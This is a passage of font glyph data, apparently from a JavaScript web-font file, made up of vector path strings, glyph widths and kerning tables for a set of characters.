-281v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-157v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-214v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,199,0,214v0,29,48,18,75,18v12,0,17,-7,17,-18"},{"d":"55,-707v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8r0,179r121,0v44,1,73,46,74,87v1,31,0,330,0,359v0,50,-41,81,-74,81v-42,0,-103,15,-120,-16v-10,30,-36,12,-94,16v-4,0,-8,-3,-8,-8r0,-698xm157,-408r0,289v-1,30,47,18,74,18v12,0,18,-7,18,-18r0,-289v1,-27,-49,-18,-75,-18v-12,0,-17,8,-17,18","w":398},{"w":160},{"w":510},{"d":"167,-101r111,0v4,0,8,4,8,8r0,85v0,4,-4,8,-8,8r-157,0v-33,0,-74,-31,-74,-81v0,-27,-1,-516,0,-547v1,-41,30,-87,74,-87r157,0v4,0,8,4,8,8r0,86v0,4,-4,8,-8,8r-111,0v-14,0,-18,10,-18,18r0,476v0,11,6,18,18,18","w":326},{"d":"624,-361v0,0,-1,37,0,352v0,5,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,17,-120,17v-32,0,-73,-31,-73,-81v0,-27,-1,-66,0,-97v1,-41,30,-84,73,-87v24,-2,109,-7,122,9v-3,-27,11,-74,-17,-76v0,0,-14,1,-301,0r0,324v0,5,-4,8,-8,8r-85,0v-5,0,-8,-3,-8,-8r0,-324r-63,0v-4,0,-8,-4,-8,-8r0,-86v0,-4,4,-8,8,-8r63,0r0,-206v0,-32,31,-74,81,-74r83,0v4,0,8,4,8,8r0,86v-8,24,-71,-12,-71,27r0,159r337,0v51,0,82,42,82,74xm505,-101v22,2,16,-25,17,-45v1,-30,-47,-16,-74,-19v-26,3,-18,24,-18,46v0,29,48,16,75,18","w":681},{"d":"104,-718v3,-25,23,-27,52,-28v47,-2,104,48,153,24v9,-4,14,-6,14,5v-2,22,6,61,-10,67v-54,34,-122,-37,-194,-12v-23,8,-13,-35,-15,-56xm336,-539r0,531v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-197,0,-229v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-105v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-162v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,147,0,162v0,29,48,18,75,18v12,0,17,-7,17,-18"},{"d":"271,0v-125,-5,-224,28,-224,-82v0,-27,-1,-66,0,-97v1,-41,30,-84,73,-87v24,-1,108,-7,121,9v-4,-26,12,-76,-16,-76r-129,0v-5,0,-8,-3,-8,-8r0,-86v0,-4,3,-7,8,-7r350,0v40,0,70,40,70,86r0,108v1,45,-30,82,-70,82r-103,0v1,22,-7,56,16,56r136,0v4,0,8,3,8,8r0,86v0,4,-4,8,-8,8r-186,0v-7,-1,-16,-9,-18,-17v-3,8,-13,17,-20,17xm224,-101v22,2,16,-25,17,-45v1,-30,-47,-16,-74,-19v-25,3,-18,24,-18,47v0,28,49,15,75,17xm361,-333v-28,0,-16,32,-18,56v-2,25,32,17,55,18v25,1,15,-33,17,-55v2,-25,-31,-19,-54,-19","w":556},{"d":"496,-707r-172,415v-9,87,0,191,-3,284v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-269v0,-5,-1,-11,-3,-15r-172,-415v-2,-4,1,-8,5,-8r93,0v4,0,9,4,11,8r114,274v1,4,4,4,6,0r113,-274v2,-4,7,-8,11,-8r93,0v5,0,7,4,5,8","w":541,"k":{"\u00cf":90,"\u00c9":70,"\u0161":90,"\u0178":90,"\u0160":90,"\u00d1":40,"\u00d0":40,"\u2122":90,"\u0153":90,"\u0152":90,"\u00d8":90,"\u2014":90,"\u02dc":90,"\u02c6":90,"\u2030":90,"\u201d":90,"\u2022":90,"\u2013":90,"\u203a":90,"\u2039":90,"\u201c":90,"z":90,"y":90,"x":90,"w":90,"v":90,"u":90,"t":90,"s":90,"r":90,"q":90,"p":90,"o":90,"n":90,"m":90,"j":90,"i":90,"g":90,"e":90,"d":90,"c":90,"a":90,"\u2018":90,"?":40,";":70,":":70,".":70,"-":40,",":70,"\u2019":90}},{"d":"336,-539r0,531v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-197,0,-229v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-105v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-162v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,147,0,162v0,29,48,18,75,18v12,0,17,-7,17,-18xm156,-644v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7"},{"d":"476,-335r-129,0r-43,104r172,0v5,0,8,3,8,8r0,85v0,4,-3,8,-8,8r-213,0r-63,153v-2,5,-7,8,-11,8r-93,0v-4,0,-7,-3,-5,-8r63,-153r-96,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r137,0r42,-104r-179,0v-4,0,-8,-4,-8,-8r0,-85v0,-4,4,-8,8,-8r221,0r56,-136v1,-4,6,-8,11,-8r93,0v4,0,6,4,5,8r-56,136r88,0v5,0,8,4,8,8r0,85v0,4,-3,8,-8,8","w":534},{"d":"286,-579v72,1,116,42,116,106r0,229v0,64,-39,102,-120,102r-132,0r0,131v0,6,0,11,-6,11r-84,0v-6,0,-10,-1,-10,-12r0,-692v0,-6,1,-11,7,-11r83,0v6,0,10,1,10,11r0,125r136,0xm302,-291r0,-152v2,-61,-82,-35,-132,-35v-15,0,-20,2,-20,9r0,220v0,7,4,7,18,7v58,-3,134,19,134,-49","w":452},{"d":"340,-715r79,0v6,0,11,5,11,11r0,693v0,6,-5,10,-11,10r-79,0v-6,0,-11,-4,-11,-10r0,-284v0,-6,-5,-11,-11,-11r-146,0v-6,0,-11,5,-11,11r0,284v0,6,-5,10,-11,10r-79,0v-6,0,-11,-4,-11,-10r0,-693v0,-6,5,-11,11,-11r79,0v6,0,11,5,11,11r0,288v0,5,5,10,11,10r146,0v6,0,11,-5,11,-10r0,-288v0,-6,5,-11,11,-11","w":490},{"d":"484,-177v0,4,-3,8,-8,8r-418,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r418,0v5,0,8,3,8,8r0,85","w":534},{"d":"391,-715v6,0,10,5,8,11r-200,693v-8,18,-42,7,-65,10v-6,0,-11,-5,-13,-10r-90,-334v-6,-22,11,-22,11,-22v38,6,75,-15,95,15r29,76v0,0,1,6,125,-428v14,-24,68,-6,100,-11","w":399},{"d":"68,-714r214,0v5,0,8,4,8,8r0,798v0,5,-3,8,-8,8r-212,0v-15,-2,-6,-29,-8,-44v0,-4,4,-7,8,-7r119,0r0,-710r-121,0v-15,-3,-6,-30,-8,-45v0,-4,4,-8,8,-8","w":350},{"d":"143,-99v4,0,8,3,8,8r0,83v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0xm143,-378v4,0,8,3,8,8r0,83v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0","w":201},{"d":"111,-652v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm214,-652v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm234,-27v-10,39,-74,27,-107,27v-26,0,-80,-14,-80,-95r0,-509v0,-4,4,-8,8,-8r84,0v5,0,8,4,8,8r0,463v0,38,26,44,63,39v14,-1,25,-14,25,-39r0,-463v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,596v0,4,-4,8,-8,8r-83,0v-14,0,-11,-21,-11,-27","w":391},{"d":"328,-392v73,-1,102,88,102,120r0,261v0,6,-5,10,-10,10r-81,0v-6,0,-11,-4,-11,-10r0,-211v0,-28,-5,-64,-35,-64r-131,0r0,275v0,6,-5,10,-11,10r-80,0v-6,0,-11,-4,-11,-10r0,-693v0,-6,5,-11,11,-11r80,0v6,0,11,5,11,11r0,301r162,-303v4,-9,14,-9,14,-9r96,0v0,0,11,0,4,11r-169,312r59,0","w":490,"k":{"w":40,"v":40}},{"d":"336,-539r0,531v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-197,0,-229v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-105v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-162v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,147,0,162v0,29,48,18,75,18v12,0,17,-7,17,-18xm118,-645v-4,0,-6,-3,-3,-7r47,-67v13,-14,46,-4,71,-7v5,0,10,3,13,7r47,67v3,4,1,7,-3,7v-18,-2,-43,6,-51,-7r-35,-36v-16,14,-27,33,-46,43r-40,0"},{"d":"494,-533v-3,15,-30,5,-45,8r0,516v0,5,-4,9,-8,9v-34,-4,-86,13,-95,-17v-7,33,-113,11,-120,16v-32,-1,-73,-31,-73,-81v0,-27,-1,-235,0,-266v1,-41,30,-86,73,-87r122,0r0,-90v-17,-3,-47,8,-52,-8r0,-85v4,-16,35,-5,52,-8r0,-81v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,81v15,2,42,-7,45,8r0,85xm347,-118r0,-197v0,-30,-48,-18,-75,-18v-14,0,-17,10,-17,18v-1,13,0,182,0,197v1,29,48,17,75,17v12,0,17,-7,17,-17","w":494},{"d":"55,-535v3,-25,23,-27,52,-28v47,-2,104,48,153,24v9,-4,14,-6,14,5v-2,22,6,61,-10,67v-54,34,-122,-37,-194,-12v-23,8,-13,-35,-15,-56","w":329},{"d":"421,-714v5,0,8,4,8,8r0,698v0,4,-3,8,-8,8r-81,0v-5,0,-6,-3,-8,-8r-171,-423r0,423v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-698v0,-4,4,-8,8,-8r85,0v4,0,7,3,7,8r169,425r0,-425v0,-4,3,-8,8,-8r84,0","w":489},{"d":"120,-651v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm223,-651v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm336,-539r0,531v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-197,0,-229v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-105v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-162v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,147,0,162v0,29,48,18,75,18v12,0,17,-7,17,-18"},{"d":"285,-613v-25,3,-63,-10,-63,19r0,159r62,0v5,0,8,3,8,8r0,85v0,4,-3,8,-8,8r-61,0v-1,173,-1,543,-1,545v-1,32,-31,74,-81,74r-82,0v-5,0,-8,-4,-8,-8r0,-86v7,-24,71,12,70,-27r0,-498r-63,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r63,0r0,-206v0,-32,31,-74,81,-74r83,0v4,0,8,4,8,8r0,86v0,4,-4,8,-8,8","w":343},{"d":"429,-375v1,259,0,273,0,273v0,86,-14,101,-101,101v-18,0,-147,1,-168,0v-83,-1,-101,-12,-100,-107v1,-92,0,-473,0,-506v1,-85,17,-100,98,-101r169,0v103,-5,104,43,102,136v7,41,-52,28,-85,28v-18,0,-17,-12,-17,-23v0,-66,-80,-41,-131,-41v-30,0,-35,13,-35,41r0,426v-6,69,75,46,130,46v26,0,36,-15,36,-46r0,-139v-17,-2,-48,7,-48,-10r0,-78v0,-6,5,-11,10,-11r129,0v6,0,11,5,11,11","w":484},{"d":"353,-8v-1,10,-19,10,-21,0r-171,-423r0,423v0,4,-4,7,-8,7r-85,0v-4,0,-8,-3,-8,-7r0,-699v0,-4,4,-8,8,-8r82,0v4,0,6,3,8,8r185,459r184,-459v2,-6,4,-8,8,-8r82,0v5,0,8,4,8,8r0,699v0,4,-4,7,-8,7r-85,0v-4,0,-7,-3,-7,-7r0,-423","w":685},{"d":"58,-279v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0v4,0,8,3,8,8r0,83v0,4,-4,8,-8,8r-85,0xm151,-91v-3,30,8,73,-5,92r-37,53v-9,13,-32,3,-51,6v-4,0,-1,-3,1,-6r39,-54v-16,-3,-44,7,-48,-8r0,-83v0,-5,4,-8,8,-8r85,0v4,0,8,3,8,8","w":201},{"d":"167,-101r111,0v4,0,8,4,8,8r0,85v0,4,-4,8,-8,8r-157,-1v-33,0,-74,-31,-74,-81v0,-27,-1,-515,0,-546v1,-41,30,-87,74,-87r157,0v4,0,8,4,8,8r0,86v0,4,-4,8,-8,8r-111,0v-14,0,-18,10,-18,18r0,476v0,11,6,18,18,18","w":326},{"d":"234,-27v-10,39,-74,27,-107,27v-26,0,-80,-14,-80,-95r0,-509v0,-4,4,-8,8,-8r84,0v5,0,8,4,8,8r0,463v0,38,26,44,63,39v14,-1,25,-14,25,-39r0,-463v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,596v0,4,-4,8,-8,8r-83,0v-14,0,-11,-21,-11,-27xm98,-644v-4,0,-6,-3,-3,-7r47,-67v13,-14,46,-4,71,-7v5,0,10,3,13,7r47,67v3,4,1,7,-3,7v-18,-2,-43,6,-51,-7r-35,-36v-16,14,-27,33,-46,43r-40,0","w":391},{"d":"281,-704v-1,508,0,600,0,600v0,96,-53,104,-122,104v0,0,-19,0,-98,-1v-6,0,-11,-4,-11,-10r0,-79v0,-6,5,-14,11,-14v51,-5,119,21,119,-44r0,-556v0,-6,5,-11,11,-11r79,0v6,0,11,5,11,11","w":341},{"d":"170,-319v-14,0,-18,11,-18,18r0,197v0,10,6,17,18,17r111,0v4,0,8,4,8,8r0,85v-7,17,-44,4,-65,8r0,75v0,5,-4,8,-8,8r-85,0v-5,0,-8,-3,-8,-8r0,-76v-32,-2,-73,-31,-73,-81v0,-27,-1,-235,0,-266v1,-40,30,-85,72,-86r0,-75v0,-4,4,-8,8,-8r85,0v5,0,8,4,8,8r0,74r58,0v4,0,8,4,8,8r0,86v0,4,-4,8,-8,8r-111,0","w":339},{"d":"276,-8v2,4,0,7,-4,7v-24,-3,-62,9,-73,-7r-121,-173v-6,-4,-18,-56,-4,-68r120,-180v12,-15,48,-4,72,-7v4,0,6,3,4,7r-110,208","w":276},{"d":"421,-610v5,0,8,4,8,8r0,594v0,4,-3,8,-8,8r-81,0v-5,0,-6,-3,-8,-8r-171,-371r0,371v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-594v0,-4,4,-8,8,-8r85,0v4,0,7,3,7,8r169,373r0,-373v0,-4,3,-8,8,-8r84,0xm104,-718v3,-25,23,-27,52,-28v47,-2,104,48,153,24v9,-4,14,-6,14,5v-2,22,6,61,-10,67v-54,34,-122,-37,-194,-12v-23,8,-13,-35,-15,-56","w":489,"k":{"Y":40,"X":10,"W":25,"T":40}},{"d":"396,-382v4,15,3,23,-2,39v-23,72,-126,319,-130,334v-6,25,-51,13,-78,13v-7,0,-13,-6,-15,-14v-1,-4,-94,-253,-116,-330v-3,-12,-4,-21,1,-36v21,-65,125,-310,129,-326v1,-24,101,-8,78,-12v7,0,13,5,15,13v1,5,95,243,118,319xm229,-165v5,-25,70,-161,69,-211v-12,-41,-54,-161,-57,-171v-4,-15,-18,-16,-21,-1v-5,22,-66,153,-70,198v10,35,55,173,58,184v4,15,18,15,21,1","w":451},{"d":"225,-644v-17,-2,-43,6,-50,-7r-66,-67v-3,-4,-1,-7,3,-7v23,3,58,-8,69,7r47,67v3,4,1,7,-3,7xm336,-539r0,531v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-197,0,-229v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-105v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-162v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,147,0,162v0,29,48,18,75,18v12,0,17,-7,17,-18"},{"d":"148,-612v4,0,8,4,8,8r0,595v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-595v0,-4,4,-8,8,-8r85,0xm21,-652v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm124,-652v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0","w":211},{"d":"148,-544v4,0,8,4,8,8r0,528v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-528v0,-4,4,-8,8,-8r85,0xm148,-715v4,0,8,4,8,8r0,83v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-4,4,-8,8,-8r85,0","w":211},{"d":"61,-479v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0","w":186},{"d":"260,-254r-103,0r0,135v0,12,6,19,16,19r135,0v5,0,8,3,8,8r0,84v0,5,-3,8,-8,8r-171,0v-50,0,-81,-41,-82,-73r0,-556v0,-41,30,-86,73,-87r132,0v40,1,70,41,70,87r0,293v1,46,-31,82,-70,82xm157,-596v-1,13,0,209,0,224v-1,23,33,16,55,17v11,0,16,-6,16,-17v1,-14,0,-214,0,-224v2,-25,-30,-18,-53,-19v-15,0,-18,11,-18,19","w":370},{"d":"864,-322r0,84v-1,9,-7,9,-12,9v-7,1,-784,0,-791,0v-8,0,-11,-2,-11,-11v0,0,1,-16,0,-82v0,-4,4,-8,8,-8r798,0v5,0,8,4,8,8","w":914},{"d":"222,-613v-29,4,-13,56,-17,85r62,0v5,0,8,4,8,8r0,85v0,5,-3,8,-8,8r-62,0r0,419v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-419r-63,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r63,0r0,-113v0,-32,31,-74,82,-74r82,0v4,0,8,4,8,8r0,86v-5,16,-36,6,-54,8","w":309,"k":{"\u00c9":20,"t":-10,"o":10,"h":-10,"e":10,"b":-10,"a":20,";":20,":":20,".":20,",":20,"!":-15}},{"d":"346,-708r0,634v-1,33,-33,74,-81,74r-120,0v-5,0,-8,-4,-8,-8r0,-86v17,-28,109,23,109,-44r0,-72v-26,32,-66,28,-125,20v-38,-5,-71,-51,-71,-104r0,-414v0,-4,4,-8,8,-8r86,0v4,0,8,4,8,8r0,357v0,10,3,54,25,58v12,2,22,4,36,0v27,-8,31,-50,31,-58r0,-357v0,-4,4,-8,8,-8r86,0v4,0,8,4,8,8xm167,-461v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7","w":401},{"d":"703,-87v-1,41,-30,87,-73,87v0,0,-24,1,-492,0v-47,0,-68,-29,-68,-68r0,-563v0,-55,44,-84,80,-84v471,-1,480,1,480,1v34,0,73,31,73,81v0,27,1,515,0,546xm602,-120r0,-476v0,-10,-6,-16,-18,-16r-395,0v-12,0,-17,5,-17,16r0,476v0,10,5,18,17,18r395,0v14,0,18,-11,18,-18xm496,-275v0,57,-23,101,-63,102r-93,0v-36,-2,-64,-38,-64,-87r0,-219v0,0,21,-62,54,-62r113,0v46,10,61,50,54,99v-4,24,-49,6,-73,11v-17,-3,1,-38,-27,-33v-21,-1,-40,-2,-40,21r0,169v-2,25,18,24,40,23v27,5,9,-37,31,-38v22,3,68,-11,68,14","w":773},{"d":"479,6v2,3,2,7,0,10r-62,62v-3,2,-7,2,-10,0r-80,-80r-171,0v-69,-3,-99,-44,-101,-99v-3,-93,0,-481,0,-514v0,-32,36,-98,100,-98r166,0v65,0,104,64,104,97r0,510v0,20,-3,37,-8,50xm269,-102v41,0,55,-23,55,-69r0,-381v0,-43,-7,-62,-53,-62r-65,0v-46,0,-54,19,-54,62r0,381v0,46,15,69,56,69r61,0","w":509},{"d":"417,-715v5,0,8,4,8,8r0,85v0,4,-3,8,-8,8r-149,0r0,607v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-607r-149,0v-4,0,-8,-4,-8,-8r0,-85v0,-4,4,-8,8,-8r399,0","w":435,"k":{"\u00cf":90,"\u00c9":50,"\u0161":90,"\u0178":90,"\u0160":90,"\u00d1":40,"\u00d0":40,"\u2122":90,"\u0153":90,"\u0152":90,"\u00d8":90,"\u2014":90,"\u02dc":90,"\u02c6":90,"\u2030":90,"\u201d":90,"\u2022":90,"\u2013":90,"\u203a":90,"\u2039":90,"\u201c":90,"z":90,"y":90,"x":90,"w":90,"v":90,"u":90,"t":90,"s":90,"r":90,"q":90,"p":90,"o":90,"n":90,"m":90,"j":90,"i":90,"g":90,"e":90,"d":90,"c":90,"a":90,"\u2018":90,"?":20,";":50,":":50,".":50,"-":40,",":50,"\u2019":90,"!":-10}},{"d":"267,-537v5,0,8,4,8,8r0,85v0,5,-3,8,-8,8r-62,0r0,428v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-428r-63,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r63,0r0,-170v0,-5,3,-8,8,-8r85,0v4,0,8,3,8,8r0,170r62,0","w":308},{"d":"343,-82v1,46,-32,82,-71,82r-152,0v-32,0,-73,-32,-73,-82r0,-547v1,-41,30,-86,73,-86r152,0v41,0,71,40,71,86v0,36,-1,520,0,547xm241,-119r0,-478v1,-29,-48,-18,-74,-18v-14,0,-18,10,-18,18v-1,14,0,463,0,478v1,28,49,17,75,17v12,0,17,-6,17,-17","w":390},{"d":"229,-80r0,73v0,3,-3,6,-7,6r-84,0v-4,0,-7,-3,-7,-6r0,-73v0,-4,3,-7,7,-7r84,0v4,0,7,3,7,7xm294,-637v0,0,-2,137,0,180r-64,299v0,8,1,18,-7,18r-85,0v-14,-4,-8,-34,-4,-50r59,-268r0,-135v2,-22,-9,-28,-33,-26v-31,-7,-12,38,-31,38r-74,0v-9,0,-14,-1,-15,-13v-1,-22,0,-38,0,-43v0,-22,21,-78,63,-78r124,0v42,0,67,56,67,78","w":344},{"d":"205,-24r122,-213r-116,-208v-2,-4,0,-7,4,-7v24,3,61,-9,72,7r120,180v9,1,4,73,-4,67r-121,174v-14,15,-49,4,-73,7v-4,0,-6,-3,-4,-7xm60,-87r91,-149r-87,-146v-1,-3,0,-5,3,-5v24,2,58,-6,74,5r84,126v9,10,1,44,-3,47r-85,122v-15,12,-50,2,-74,5v-3,0,-5,-3,-3,-5","w":473},{"d":"428,-611v1,33,-1,388,0,480v1,95,-53,126,-122,129v-65,2,-207,1,-224,1v-17,0,-22,-14,-22,-27r0,-667v0,-13,5,-20,22,-20r235,0v64,0,110,58,111,104xm328,-147r0,-413v0,-28,-8,-55,-38,-55r-117,0v-6,0,-11,5,-11,11r0,491v0,6,5,11,11,11r119,0v27,0,36,-15,36,-45","w":483},{"d":"707,-401r-131,0r-35,149r166,0v4,0,8,4,8,8r0,85v0,5,-4,8,-8,8r-190,0r-41,174v-1,4,-6,7,-11,7r-92,0v-5,0,-8,-3,-6,-7r41,-174r-113,0r-41,174v-2,4,-7,7,-11,7r-93,0v-4,0,-7,-3,-5,-7r40,-174r-107,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r131,0r35,-149r-166,0v-4,0,-8,-4,-8,-8r0,-85v0,-4,4,-8,8,-8r190,0r41,-173v1,-4,6,-8,11,-8r93,0v4,0,7,4,5,8r-41,173r114,0r40,-173v2,-4,7,-8,11,-8r93,0v5,0,7,4,5,8r-40,173r107,0v4,0,8,4,8,8r0,85v0,4,-4,8,-8,8xm432,-252r35,-149r-114,0r-35,149r114,0","w":785},{"d":"296,-715v72,0,116,42,116,106r0,266v0,64,-39,104,-121,103r-131,-1r0,230v0,6,-1,10,-6,10r-84,0v-6,0,-10,0,-10,-11r0,-693v0,-7,1,-10,7,-10r229,0xm312,-376r0,-204v2,-60,-82,-35,-132,-35v-15,0,-20,3,-20,10r0,257v0,7,4,7,18,7r93,0v28,0,41,-4,41,-35","w":457,"k":{"\u00c9":50,"\u00f5":10,"i":10,"e":10,"a":30,";":20,":":20,".":80,",":80}},{"w":180},{"d":"481,-456v5,0,8,4,8,8r0,85v0,5,-3,8,-8,8r-158,0r0,424v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-424r-159,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r159,0r0,-172v0,-5,3,-8,8,-8r85,0v4,0,8,3,8,8r0,172r158,0","w":544},{"d":"206,-644v-17,-2,-43,6,-50,-7r-66,-67v-3,-4,-1,-7,3,-7v23,3,58,-8,69,7r47,67v3,4,1,7,-3,7xm260,-202r-103,0r0,83v0,12,6,19,16,19r135,0v5,0,8,3,8,8r0,84v0,5,-3,8,-8,8r-171,0v-50,0,-81,-41,-82,-73r0,-452v0,-41,30,-86,73,-87r132,0v40,1,70,41,70,87r0,241v1,46,-31,82,-70,82xm157,-492v-1,13,0,157,0,172v-1,23,33,16,55,17v11,0,16,-6,16,-17v1,-14,0,-162,0,-172v2,-25,-30,-18,-53,-19v-15,0,-18,11,-18,19","w":362},{"d":"148,-612v4,0,8,4,8,8r0,595v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-595v0,-4,4,-8,8,-8r85,0xm82,-644v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7","w":211},{"d":"738,-714v6,0,10,5,8,10r-200,693v-7,20,-42,8,-65,11v-6,0,-12,-5,-13,-11r-84,-387r-112,387v-7,20,-42,8,-65,11v-5,0,-11,-5,-12,-11r-150,-693v-1,-5,3,-10,8,-10r81,0v6,0,12,5,13,10r93,429v0,0,0,5,122,-429v4,-16,52,-16,60,0r91,429v0,0,1,5,125,-429v16,-21,68,-5,100,-10","w":791,"k":{"\u00cf":90,"\u00c9":45,"\u0161":90,"\u0178":90,"\u0160":90,"\u00d1":25,"\u00d0":25,"\u2122":90,"\u0153":90,"\u0152":90,"\u00d8":90,"\u2014":90,"\u02dc":90,"\u02c6":90,"\u2030":90,"\u201d":90,"\u2022":90,"\u2013":90,"\u203a":90,"\u2039":90,"\u201c":90,"z":90,"y":90,"x":90,"w":90,"v":90,"u":90,"t":90,"s":90,"r":90,"q":90,"p":90,"o":90,"n":90,"m":90,"j":90,"i":90,"g":90,"e":90,"d":90,"c":90,"a":90,"\u2018":90,"?":35,";":45,":":45,".":45,"-":25,",":45,"\u2019":90}},{"d":"206,-644v-17,-2,-43,6,-50,-7r-66,-67v-3,-4,-1,-7,3,-7v23,3,58,-8,69,7r47,67v3,4,1,7,-3,7xm260,-202r-103,0r0,83v0,12,6,19,16,19r135,0v5,0,8,3,8,8r0,84v0,5,-3,8,-8,8r-171,0v-50,0,-81,-41,-82,-73r0,-452v0,-41,30,-86,73,-87r132,0v40,1,70,41,70,87r0,241v1,46,-31,82,-70,82xm157,-492v-1,13,0,157,0,172v-1,23,33,16,55,17v11,0,16,-6,16,-17v1,-14,0,-162,0,-172v2,-25,-30,-18,-53,-19v-15,0,-18,11,-18,19","w":362},{"d":"262,-574v2,-44,-39,-42,-81,-39v-14,1,-25,14,-25,40r0,565v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-699v0,-4,4,-8,8,-8v69,-1,83,0,83,0v14,0,11,21,10,28v20,-34,76,-28,127,-28v25,0,56,16,68,38v24,-41,76,-38,138,-38v53,0,81,41,81,87r0,620v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-565v-1,-42,-34,-39,-76,-39v-14,0,-31,12,-31,38r0,566v0,4,-3,8,-7,8r-85,0v-5,0,-8,-4,-8,-8r0,-566","w":620},{"d":"396,-556v-35,-4,-82,9,-100,-12r-67,-80r-73,80v-16,23,-65,12,-99,12v-9,0,-12,-5,-7,-13r94,-133v25,-27,92,-13,140,-13v9,0,20,6,25,13r93,133v5,8,2,13,-6,13","w":452},{"d":"331,-8v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-185v-83,23,-183,-10,-183,-87v0,-35,1,-317,0,-354v-1,-50,41,-80,73,-81v7,4,103,-15,108,16v9,-30,61,-13,95,-17v4,0,8